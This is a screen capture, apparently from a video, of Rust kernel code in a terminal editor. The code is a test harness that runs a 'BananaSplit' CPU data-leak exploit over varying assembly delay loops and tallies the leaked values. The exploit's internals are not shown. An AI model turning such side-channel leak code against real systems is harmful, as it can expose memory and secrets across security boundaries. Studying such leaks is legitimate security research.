 1 2 3 4 5 6 7 8 9 ><> pleb@gamey: ~/sushi_roll/kernel dwm-6.1
187 }
188
189 let elapsed = time::rdtsc() - it;
190 print!("Elapsed {:10.4} cycles/iter\n", elapsed as f64 / 1000.);
191 }
192
193 cpu::halt();*/
194
195 // Sleep for a second to allow the other cores to come up and
196 // halt This should make sure that there isn't another core
197 // executing during the test. This is a bit crude, we should
198 // probably have a real check for this but whatever.
199 time::sleep(1000000);
200
201 // Outer database is keyed by delay, inner database maps values
202 // to frequencies
203 let mut value_freqs: BTreeMap<u64, BTreeMap<u64, u64>> = BTreeMap::new();
204
205 // Create a new banana split exploit
206 let mut bsplit = BananaSplit::new();
207
208 // Counter for leaks that have occurred
209 let mut leaks = 0u64;
210
211 let it = cpu::rdtsc();
212 for ii in 1u64.. {
213 while state.compare_and_swap(STATE_LEAK, STATE_LEAKING, Ordering::SeqCst) != STATE_LEAK {}
214
215 let leak_delay = (ii & 0xff) + 1;
216
217 if let Some(leaked) = bsplit.leak(8, None, || {
218 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY, Ordering::SeqCst) != STATE_LEAKING {}
219
220 unsafe {
221 asm!(r#"
222
223 2:
224 dec rbx
225 jnz 2b
226
227 "# :: "{rbx}"(leak_delay) : "rbx" : "volatile", "intel");
228 }
229
230 }) {
231 //print!("Leaked {:#x}\n", leaked);
232
233 *value_freqs.entry(leak_delay).or_insert(BTreeMap::new()).entry(leaked).or_insert(0) += 1;
228,25 70%